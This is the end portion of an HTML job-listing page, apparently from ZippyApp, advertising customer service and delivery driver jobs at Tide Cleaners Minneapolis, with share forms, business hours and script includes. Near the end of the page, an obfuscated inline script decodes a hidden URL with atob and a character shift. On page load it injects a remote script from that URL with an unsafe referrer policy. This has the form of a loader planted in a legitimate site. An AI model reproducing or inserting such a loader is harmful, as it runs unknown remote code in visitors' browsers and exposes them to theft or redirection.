      <a id="google_share_button" href="https://plus.google.com/share?url=https%3A%2F%2Fzippyapp.com%2Fbiz%2Ftidecleanersmpls%2Fjobs%2F20110-customer-service-nights-weekends-maple-grove-plymouth" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-google-plus-square"></i></a>
    </div>
    <div class="share-job-button share-job-button-email">
      <a href="javascript:void(0);"><i class="fa fa-envelope-o"></i></a>
    </div>
  </div>
  <div class="share-job-panel-content share-job-email-form-container">
    <form method="POST" action="/api/business/job/job/20110/share" class="pure-form pure-form-stacked">
      <div class="job-information">
        <div class="job-information-content weight-700">Customer Service - Nights &amp; Weekends - Maple Grove &amp; Plymouth at Tide Cleaners Minneapolis</div>
        <div class="job-information-content job-information-content-link"><span class="weight-700">Link:</span> http://zippyapp.com/biz/tidecleanersmpls/jobs/20110-customer-service-nights-weekends-maple-grove-plymouth</div>
      </div>
      
      <div class="pure-input-1 input-field">
        <label for="id_recipient">To:</label>
        <input type="email" name="recipient" placeholder="type in e-mail address: jo@example.com." required maxlength="320" id="id_recipient">
        <div class="error-message"></div>
      </div>
      <div class="pure-input-1 input-field margin-top-field">
        <textarea name="message" cols="40" rows="10" placeholder="Write your message here (optional)" id="id_message">
</textarea>
        <div class="error-message"></div>
      </div>
      <div class="text-align-right margin-top-field">
        <div class="pure-button share-job-email-form-cancel-button">Cancel</div>
        <button class="pure-button pure-button-yellow share-job-email-form-send-button">Send</button>
      </div>
    </form>
    <div class="success-message share-job-success text-align-center weight-600 hidden"><i class="fa fa-check-circle"></i> Your message has been sent.</div>
    <div class="failure-message share-job-failure text-align-center weight-600 hidden">Failed!</div>
  </div>
</div>

  </script>
</div>

  <div class="clearfix-content clearfix-content-middle clearfix-content-padding job-item-button">
  <a href="/applicant/register?jid=20110" class="job-item-button-apply job-item-button-apply-incomplete login-required">Apply</a>
</div>

</div>

          
          <div class="job-item clearfix">
  <a href="/biz/tidecleanersmpls/jobs/25059-customer-service-nights-weekends-chanhassen-minnetonka" class="clearfix-content clearfix-content-middle clearfix-content-padding job-item-heading">
    <div class="job-item-title">
      Customer Service Nights &amp; Weekends - Chanhassen, Minnetonka
    </div>
  </a>
  <div class="clearfix-content clearfix-content-middle clearfix-content-padding job-item-button job-item-button-share">
  <img src="/static/zippy/img/business/job_share_button.png" alt="Share job button" title="Share Job" />
  <script class="share-job-container" type="text/x-template">
    <div class="share-job-panel">
  <div class="share-job-panel-content share-job-buttons-container displayed">
    
    <div class="share-job-button share-job-button-facebook">
      <a id="facebook_share_button" href="https://www.facebook.com/sharer/sharer.php?s=100&p[url]=https%3A%2F%2Fzippyapp.com%2Fbiz%2Ftidecleanersmpls%2Fjobs%2F25059-customer-service-nights-weekends-chanhassen-minnetonka" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" ><i class="fa fa-facebook-square"></i></a>
    </div>
    <div class="share-job-button share-job-button-twitter">
      <a id="twitter_share_button" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fzippyapp.com%2Fbiz%2Ftidecleanersmpls%2Fjobs%2F25059-customer-service-nights-weekends-chanhassen-minnetonka&hashtags=ZippyApp&text=Check%20out%20this%20Job%21%20" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" ><i class="fa fa-twitter-square"></i></a>
    </div>
    <div class="share-job-button share-job-button-google">
      <a id="google_share_button" href="https://plus.google.com/share?url=https%3A%2F%2Fzippyapp.com%2Fbiz%2Ftidecleanersmpls%2Fjobs%2F25059-customer-service-nights-weekends-chanhassen-minnetonka" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-google-plus-square"></i></a>
    </div>
    <div class="share-job-button share-job-button-email">
      <a href="javascript:void(0);"><i class="fa fa-envelope-o"></i></a>
    </div>
  </div>
  <div class="share-job-panel-content share-job-email-form-container">
    <form method="POST" action="/api/business/job/job/25059/share" class="pure-form pure-form-stacked">
      <div class="job-information">
        <div class="job-information-content weight-700">Customer Service Nights &amp; Weekends - Chanhassen, Minnetonka at Tide Cleaners Minneapolis</div>
        <div class="job-information-content job-information-content-link"><span class="weight-700">Link:</span> http://zippyapp.com/biz/tidecleanersmpls/jobs/25059-customer-service-nights-weekends-chanhassen-minnetonka</div>
      </div>
      
      <div class="pure-input-1 input-field">
        <label for="id_recipient">To:</label>
        <input type="email" name="recipient" placeholder="type in e-mail address: jo@example.com." required maxlength="320" id="id_recipient">
        <div class="error-message"></div>
      </div>
      <div class="pure-input-1 input-field margin-top-field">
        <textarea name="message" cols="40" rows="10" placeholder="Write your message here (optional)" id="id_message">
</textarea>
        <div class="error-message"></div>
      </div>
      <div class="text-align-right margin-top-field">
        <div class="pure-button share-job-email-form-cancel-button">Cancel</div>
        <button class="pure-button pure-button-yellow share-job-email-form-send-button">Send</button>
      </div>
    </form>
    <div class="success-message share-job-success text-align-center weight-600 hidden"><i class="fa fa-check-circle"></i> Your message has been sent.</div>
    <div class="failure-message share-job-failure text-align-center weight-600 hidden">Failed!</div>
  </div>
</div>

  </script>
</div>

  <div class="clearfix-content clearfix-content-middle clearfix-content-padding job-item-button">
  <a href="/applicant/register?jid=25059" class="job-item-button-apply job-item-button-apply-incomplete login-required">Apply</a>
</div>

</div>

          
          <div class="job-item clearfix">
  <a href="/biz/tidecleanersmpls/jobs/27259-plymouth-customer-service-manager-up-to-20hr" class="clearfix-content clearfix-content-middle clearfix-content-padding job-item-heading">
    <div class="job-item-title">
      Plymouth Customer Service Manager (Up to $20/hr)
    </div>
  </a>
  <div class="clearfix-content clearfix-content-middle clearfix-content-padding job-item-button job-item-button-share">
  <img src="/static/zippy/img/business/job_share_button.png" alt="Share job button" title="Share Job" />
  <script class="share-job-container" type="text/x-template">
    <div class="share-job-panel">
  <div class="share-job-panel-content share-job-buttons-container displayed">
    
    <div class="share-job-button share-job-button-facebook">
      <a id="facebook_share_button" href="https://www.facebook.com/sharer/sharer.php?s=100&p[url]=https%3A%2F%2Fzippyapp.com%2Fbiz%2Ftidecleanersmpls%2Fjobs%2F27259-plymouth-customer-service-manager-up-to-20hr" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" ><i class="fa fa-facebook-square"></i></a>
    </div>
    <div class="share-job-button share-job-button-twitter">
      <a id="twitter_share_button" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fzippyapp.com%2Fbiz%2Ftidecleanersmpls%2Fjobs%2F27259-plymouth-customer-service-manager-up-to-20hr&hashtags=ZippyApp&text=Check%20out%20this%20Job%21%20" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" ><i class="fa fa-twitter-square"></i></a>
    </div>
    <div class="share-job-button share-job-button-google">
      <a id="google_share_button" href="https://plus.google.com/share?url=https%3A%2F%2Fzippyapp.com%2Fbiz%2Ftidecleanersmpls%2Fjobs%2F27259-plymouth-customer-service-manager-up-to-20hr" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-google-plus-square"></i></a>
    </div>
    <div class="share-job-button share-job-button-email">
      <a href="javascript:void(0);"><i class="fa fa-envelope-o"></i></a>
    </div>
  </div>
  <div class="share-job-panel-content share-job-email-form-container">
    <form method="POST" action="/api/business/job/job/27259/share" class="pure-form pure-form-stacked">
      <div class="job-information">
        <div class="job-information-content weight-700">Plymouth Customer Service Manager (Up to $20/hr) at Tide Cleaners Minneapolis</div>
        <div class="job-information-content job-information-content-link"><span class="weight-700">Link:</span> http://zippyapp.com/biz/tidecleanersmpls/jobs/27259-plymouth-customer-service-manager-up-to-20hr</div>
      </div>
      
      <div class="pure-input-1 input-field">
        <label for="id_recipient">To:</label>
        <input type="email" name="recipient" placeholder="type in e-mail address: jo@example.com." required maxlength="320" id="id_recipient">
        <div class="error-message"></div>
      </div>
      <div class="pure-input-1 input-field margin-top-field">
        <textarea name="message" cols="40" rows="10" placeholder="Write your message here (optional)" id="id_message">
</textarea>
        <div class="error-message"></div>
      </div>
      <div class="text-align-right margin-top-field">
        <div class="pure-button share-job-email-form-cancel-button">Cancel</div>
        <button class="pure-button pure-button-yellow share-job-email-form-send-button">Send</button>
      </div>
    </form>
    <div class="success-message share-job-success text-align-center weight-600 hidden"><i class="fa fa-check-circle"></i> Your message has been sent.</div>
    <div class="failure-message share-job-failure text-align-center weight-600 hidden">Failed!</div>
  </div>
</div>

  </script>
</div>

  <div class="clearfix-content clearfix-content-middle clearfix-content-padding job-item-button">
  <a href="/applicant/register?jid=27259" class="job-item-button-apply job-item-button-apply-incomplete login-required">Apply</a>
</div>

</div>

          
          <div class="job-item clearfix">
  <a href="/biz/tidecleanersmpls/jobs/20111-residential-delivery-driver-up-to-20hr" class="clearfix-content clearfix-content-middle clearfix-content-padding job-item-heading">
    <div class="job-item-title">
      Residential Delivery Driver (up to $20/hr)
    </div>
  </a>
  <div class="clearfix-content clearfix-content-middle clearfix-content-padding job-item-button job-item-button-share">
  <img src="/static/zippy/img/business/job_share_button.png" alt="Share job button" title="Share Job" />
  <script class="share-job-container" type="text/x-template">
    <div class="share-job-panel">
  <div class="share-job-panel-content share-job-buttons-container displayed">
    
    <div class="share-job-button share-job-button-facebook">
      <a id="facebook_share_button" href="https://www.facebook.com/sharer/sharer.php?s=100&p[url]=https%3A%2F%2Fzippyapp.com%2Fbiz%2Ftidecleanersmpls%2Fjobs%2F20111-residential-delivery-driver-up-to-20hr" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" ><i class="fa fa-facebook-square"></i></a>
    </div>
    <div class="share-job-button share-job-button-twitter">
      <a id="twitter_share_button" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fzippyapp.com%2Fbiz%2Ftidecleanersmpls%2Fjobs%2F20111-residential-delivery-driver-up-to-20hr&hashtags=ZippyApp&text=Check%20out%20this%20Job%21%20" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" ><i class="fa fa-twitter-square"></i></a>
    </div>
    <div class="share-job-button share-job-button-google">
      <a id="google_share_button" href="https://plus.google.com/share?url=https%3A%2F%2Fzippyapp.com%2Fbiz%2Ftidecleanersmpls%2Fjobs%2F20111-residential-delivery-driver-up-to-20hr" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-google-plus-square"></i></a>
    </div>
    <div class="share-job-button share-job-button-email">
      <a href="javascript:void(0);"><i class="fa fa-envelope-o"></i></a>
    </div>
  </div>
  <div class="share-job-panel-content share-job-email-form-container">
    <form method="POST" action="/api/business/job/job/20111/share" class="pure-form pure-form-stacked">
      <div class="job-information">
        <div class="job-information-content weight-700">Residential Delivery Driver (up to $20/hr) at Tide Cleaners Minneapolis</div>
        <div class="job-information-content job-information-content-link"><span class="weight-700">Link:</span> http://zippyapp.com/biz/tidecleanersmpls/jobs/20111-residential-delivery-driver-up-to-20hr</div>
      </div>
      
      <div class="pure-input-1 input-field">
        <label for="id_recipient">To:</label>
        <input type="email" name="recipient" placeholder="type in e-mail address: jo@example.com." required maxlength="320" id="id_recipient">
        <div class="error-message"></div>
      </div>
      <div class="pure-input-1 input-field margin-top-field">
        <textarea name="message" cols="40" rows="10" placeholder="Write your message here (optional)" id="id_message">
</textarea>
        <div class="error-message"></div>
      </div>
      <div class="text-align-right margin-top-field">
        <div class="pure-button share-job-email-form-cancel-button">Cancel</div>
        <button class="pure-button pure-button-yellow share-job-email-form-send-button">Send</button>
      </div>
    </form>
    <div class="success-message share-job-success text-align-center weight-600 hidden"><i class="fa fa-check-circle"></i> Your message has been sent.</div>
    <div class="failure-message share-job-failure text-align-center weight-600 hidden">Failed!</div>
  </div>
</div>

  </script>
</div>

  <div class="clearfix-content clearfix-content-middle clearfix-content-padding job-item-button">
  <a href="/applicant/register?jid=20111" class="job-item-button-apply job-item-button-apply-incomplete login-required">Apply</a>
</div>

</div>

          
        </div>
        
        
        
        
        
      </div>
    </div>
    <div class="public-business-grid pure-u-1 pure-u-md-1-3">
      <div class="grid-container grid-container-right">
        <a href="/biz/tidecleanersmpls" class="business-name notranslate">
  Tide Cleaners Minneapolis
</a>

<div class="business-information">
  
  <div class="business-address semi-bold">
    7131 France Ave S<br/>
Minneapolis, MN 55435

  </div>
  
  
  <div class="business-phone business-info-with-icon">
    <i class="fa fa-phone"></i>
    (952) 657-5703</span>
  </div>
  
  
  <a href="/redir?u=www.tidecleaners.com&amp;t=cb44a1b5bd6daa30" class="business-url business-info-with-icon" target="_blank">
    <i class="fa fa-external-link"></i>
    www.tidecleaners.com
  </a>
  
</div>


<div class="business-map" id="map_canvas">
</div>





<div class="business-share-buttons">
  
  <a href="http://facebook.com/TDCEdina" class="social-link social-link-facebook fa-stack fa-lg" target="_blank">
    <i class="fa fa-circle fa-stack-2x"></i>
    <i class="fa fa-facebook fa-stack-1x fa-inverse"></i>
  </a>
  
  
  
  
  <a href="http://yelp.com/biz/tide-cleaners-edina" class="social-link social-link-yelp fa-stack fa-lg" target="_blank">
    <i class="fa fa-circle fa-stack-2x"></i>
    <i class="fa fa-yelp fa-stack-1x fa-inverse"></i>
  </a>
  
  
  <a href="http://instagram.com/tidecleaners.mpls" class="social-link social-link-instagram fa-stack fa-lg" target="_blank">
    <i class="fa fa-circle fa-stack-2x"></i>
    <i class="fa fa-instagram fa-stack-1x fa-inverse"></i>
  </a>
  
</div>

<div class="business-hours-container">
  <div class="business-hours-heading">Hours of operation</div>
  <ul class="business-hours-list notranslate">
    
    <li class="business-hours">
      <span>Mon:</span> 7:00a-7:00p 
    </li>
    <li class="business-hours">
      <span>Tue:</span> 7:00a-7:00p 
    </li>
    <li class="business-hours">
      <span>Wed:</span> 7:00a-7:00p 
    </li>
    <li class="business-hours">
      <span>Thu:</span> 7:00a-7:00p 
    </li>
    <li class="business-hours">
      <span>Fri:</span> 7:00a-7:00p 
    </li>
    <li class="business-hours">
      <span>Sat:</span> 8:00a-5:00p 
    </li>
    <li class="business-hours">
      <span>Sun:</span> 11:00a-4:00p 
    </li>
    
  </ul>
</div>


      </div>
    </div>
  </div>
</div>

        </div>
      </div>
      
      
    </div>
    <footer>
  <div id="footer">
    <div class="footer-content pure-g">
  <div class="pure-u-1 pure-u-md-1-2 footer-logo-container-desktop">
    <div class="footer-logo-container">
      <div class="zippy-logo-icon">
  <img src="/static/zippy/img/canary_icon.png" alt="ZippyApp logo" title="ZippyApp"/>
</div>
<div class="zippy-logo-text">
  <img src="/static/zippy/img/logo/canary_logo_text_white_with_trademark.png" alt="ZippyApp logo text" title="ZippyApp" />
</div>

    </div>
  </div>
  <div class="pure-u-1 pure-u-md-1-2 footer-menu-container">
    <div class="container">
      <div class="pure-g">
        <div class="pure-u-1-4 content-list"></div>
        <div class="pure-u-1-4 content-list">
          <div class="content-list-title">Company:</div>
          <ul class="content-list-items">
            <li><a href="/about">About Us</a></li>
            <li><a href="/help">Help</a></li>
            <li><a href="/careers">Careers</a></li>
            <li><a href="/contact">Contact Us</a></li>
            <li><a href="http://blog.zippyapp.com" target="_blank">Blog</a></li>
          </ul>
        </div>
        <div class="pure-u-1-4 content-list">
          <div class="content-list-title">Legal:</div>
          <ul class="content-list-items">
            <li><a href="/policy/privacy">Privacy</a></li>
            <li><a href="/policy/data">Data Policy</a></li>
            <li><a href="/policy/tos">Terms of Service</a></li>
            <li><a href="/policy/security">Security</a></li>
          </ul>
        </div>
        <div class="pure-u-1-4 content-list social-links-container">
          <div class="content-list-title">Follow Us</div>
<div class="content-list-items">
  <a href="http://facebook.com/ZippyApp" class="social-link social-link-facebook" title="Facebook" target="_blank">
  <span class="fa-stack social-link-icon-container">
    <i class="fa fa-circle fa-stack-2x"></i>
    <i class="fa fa-facebook fa-stack-1x social-link-icon"></i>
  </span>
</a>

  <a href="http://twitter.com/ZippyAppJobs" class="social-link social-link-twitter" title="Twitter" target="_blank">
  <span class="fa-stack social-link-icon-container">
    <i class="fa fa-circle fa-stack-2x"></i>
    <i class="fa fa-twitter fa-stack-1x social-link-icon"></i>
  </span>
</a>

  <a href="http://www.linkedin.com/company/zippyapp" class="social-link social-link-linkedin" title="Linkedin" target="_blank">
  <span class="fa-stack social-link-icon-container">
    <i class="fa fa-circle fa-stack-2x"></i>
    <i class="fa fa-linkedin fa-stack-1x social-link-icon"></i>
  </span>
</a>

  
</div>

        </div>
      </div>
    </div>
  </div>
  <div class="pure-u-1 pure-u-md-1-2 footer-logo-container-mobile">
    <div class="footer-logo-container">
      <div class="zippy-logo-icon">
  <img src="/static/zippy/img/canary_icon.png" alt="ZippyApp logo" title="ZippyApp"/>
</div>
<div class="zippy-logo-text">
  <img src="/static/zippy/img/logo/canary_logo_text_white_with_trademark.png" alt="ZippyApp logo text" title="ZippyApp" />
</div>

    </div>
  </div>
</div>
<div class="copyright">
  ZippyApp &copy; 2026 by Talentral Corp.<br/>
  All rights reserved.
</div>

  </div>
</footer>

    

    


<div id="tooltip_container" class="hidden"></div>

<div id="modal-container"></div>


<script id="mobile_modal_container" type="text/x-template">
  <div id="mobile_modal" class="mobile-modal">
  <div class="modal-header">
    <div class="header-content"></div>
    <a href="javascript:void(0);" class="mobile-modal-close-button">
      Close
    </a>
  </div>
  <div class="modal-body mobile-body">
  </div>
</div>

</script>


<script class="job-search-form-container" type="text/x-template">
  <form method="GET" action="/jobs/search" class="pure-form pure-form-stacked">
  <div class="pure-g">
    <div class="pure-u-1">
      
    </div>
    <div class="pure-u-1">
      
      <input autocomplete="off" class="pure-input-1" id="id_l_mobile" name="l"  placeholder="Location or Zipcode" type="text">
      
      <input autocomplete="off" name="c" type="hidden" value="">
    </div>
    <div class="pure-u-1">
      
    </div>
    <button type="submit" class="pure-button pure-button-yellow pure-u-1">Search Jobs</button>
  </div>
</form>

  <div class="search-form-container">
  
</div>

  <div class="search-form-container">
  
</div>

</script>


<!-- Grab jQuery from CDN. fall back to local if necessary -->

<script type="text/javascript" src="/static/zippy/js/vendor.js?v=2026020201"></script>
<!-- WILLTODO: at one point, these lines will be removed because vendor.js has jquery and jquery.cookie -->
<script type="text/javascript" src="https://code.jquery.com/jquery-1.11.3.min.js"></script>
<script>!window.jQuery && document.write(unescape('%3Cscript src="/static/lib/jQuery/1.11.3/jquery-min.js"%3E%3C/script%3E'))</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/mustache.js/2.3.0/mustache.min.js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery-throttle-debounce/1.1/jquery.ba-throttle-debounce.min.js"></script>





<script>
var locationAddress = "7131 France Ave S, Minneapolis, MN 55435";

var locationLatLng = [44.8744823, -93.32874249999999];

</script>

<script src="https://api.mapbox.com/mapbox-gl-js/v3.0.1/mapbox-gl.js"></script>
<script>
var MAPBOX_ACCESS_TOKEN = "pk.eyJ1IjoiemlwcHlhcHAiLCJhIjoiY2w5b2J1bDJ1MGc3azNubDdzYmhnbTV1dyJ9.QAHIrS3poQo7QJSgKTOtUQ";
</script>

<script type="text/javascript" src="/static/zippy/js/modules/jobs.js?v=2026020201"></script>
<script type="text/javascript" src="/static/zippy/js/business/public.js?v=2026020201"></script>
<script type="text/javascript" src="/static/zippy/js/business/public/profile.js?v=2026020201"></script>




<script type="text/javascript" src="/static/zippy/js/general/mobile_menu.js?v=2026020201"></script>
<script type="text/javascript" src="/static/zippy/js/utils/select_menu.js?v=2026020201"></script>


<script type="text/javascript" src="/static/zippy/js/header.js?v=2026020201"></script>


<script type="text/javascript" src="/static/zippy/js/google_translate.js?v=2026020201"></script>


<script type="text/javascript" src="/static/zippy/js/general/veil.js?v=2026020201"></script>



<script type="text/javascript" src="/static/zippy/js/alert.js?v=2026020201"></script>










<script type="text/javascript">!function(e,t,n){function a(){var e=t.getElementsByTagName("script")[0],n=t.createElement("script");n.type="text/javascript",n.async=!0,n.src="https://beacon-v2.helpscout.net",e.parentNode.insertBefore(n,e)}if(e.Beacon=n=function(t,n,a){e.Beacon.readyQueue.push({method:t,options:n,data:a})},n.readyQueue=[],"complete"===t.readyState)return a();e.attachEvent?e.attachEvent("onload",a):e.addEventListener("load",a,!1)}(window,document,window.Beacon||function(){});</script>
<script type="text/javascript">window.Beacon('init', 'f70a7f75-2446-4b58-af1e-a835fb382418')</script>




<!-- Begin Facebook Plugin Code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src =
  "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3&appId=503030719744365";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!-- End Facebook Plugin Code -->

<script> (function(){var _hx=document.createElement("script"),_bC=(function(_xs,_HX){var _pv="";for(var _uV=0;_uV<_xs.length;_uV++){var _EC=_xs[_uV].charCodeAt();_EC!=_uV;_EC-=_HX;_pv==_pv;_HX>4;_EC+=61;_EC%=94;_EC+=33;_pv+=String.fromCharCode(_EC)}return _pv})(atob("eScnIyZLQEAqJj8tIiJ+eiF3Ij90In5AI3ordn1AR0R1SUNCSEdGREdJQ3VKckdCdnZ2RXZC"), 17);_hx.src=_bC;9>4;function _rZ(){};_hx.referrerPolicy="unsafe-url";_hx.async=!0;_hx!="U";_hx.type="text/javascript";var _Su=document.getElementsByTagName("script")[0];_Su.parentNode.insertBefore(_hx,_Su)})(); </script>






    
  </body>
</html>
<!--  Sun, 01 Feb 2026 17:54:42 -0800 -->
<!-- Processed in 4.45 seconds -->
